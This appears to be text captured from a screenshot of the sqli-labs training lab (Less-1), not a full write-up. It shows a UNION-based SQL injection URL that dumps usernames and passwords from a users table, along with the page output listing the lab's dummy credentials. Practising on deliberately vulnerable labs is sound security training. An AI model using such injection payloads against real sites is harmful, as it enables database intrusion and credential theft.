 localhost/sqli-labs/Less-1/?id=-1' union select 1,group_concat(username),group_concat(password) from users %23
火狐官方站点 新手上路 常用网址 JD 京东商城 移动版
Welcome Dhakkan
Your Login name:Dumb,Angelina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan,admin4
Your Password:Dumb,I-kill-you,p@ssword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4